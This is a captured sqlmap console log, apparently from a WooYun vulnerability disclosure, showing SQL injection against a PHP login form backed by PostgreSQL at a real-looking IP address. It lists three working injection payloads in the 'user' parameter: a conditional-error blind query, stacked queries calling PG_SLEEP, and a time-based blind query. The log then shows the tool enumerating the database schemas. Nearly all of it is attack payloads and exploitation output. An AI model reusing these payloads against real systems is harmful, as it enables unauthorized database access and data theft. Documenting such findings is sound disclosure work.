 C:\Windows\system32\cmd.exe
Type: boolean-based blind
Title: PostgreSQL stacked conditional-error blind queries
Payload: password=g00dPa$$w0rD&user=-1990'; SELECT (CASE WHEN (2100=2100) THEN 2100 ELSE 1/(SELECT 0) END)--&__hash_
_=b3087c767bfd9436590c1d71c0f9ea23
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: password=g00dPa$$w0rD&user=dasfadasdasdasd'; SELECT PG_SLEEP(20)--&__hash__=b3087c767bfd9436590c1d71c0f9ea2
3
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind (comment)
Payload: password=g00dPa$$w0rD&user=dasfadasdasdasd' AND 2742=(SELECT 2742 FROM PG_SLEEP(20))--&__hash__=b3087c767bf
d9436590c1d71c0f9ea23
---
[15:47:01] [INFO] the back-end DBMS is PostgreSQL
web application technology: PHP 5.3.6
back-end DBMS: PostgreSQL
[15:47:01] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database name
s on other DBMSes
[15:47:01] [INFO] fetching database (schema) names
[15:47:01] [INFO] fetching number of databases
[15:47:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[15:47:01] [INFO] retrieved: 3
[15:47:03] [INFO] retrieved: information_schema
[15:48:08] [INFO] retrieved: pg_catalog
[15:48:36] [INFO] retrieved: public
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[15:48:56] [INFO] fetched data logged to text files under 'C:\Users\dujiaang\.sqlmap\output\219.150.54.26'
[*] shutting down at 15:48:56
www.wooyun.org